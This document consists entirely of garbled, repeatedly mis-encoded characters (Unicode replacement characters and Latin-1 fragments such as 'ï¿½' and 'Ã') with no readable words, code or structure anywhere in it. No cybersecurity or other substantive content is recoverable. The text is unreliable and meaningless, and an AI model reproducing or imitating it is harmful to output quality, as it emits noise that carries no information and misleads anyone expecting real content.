ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï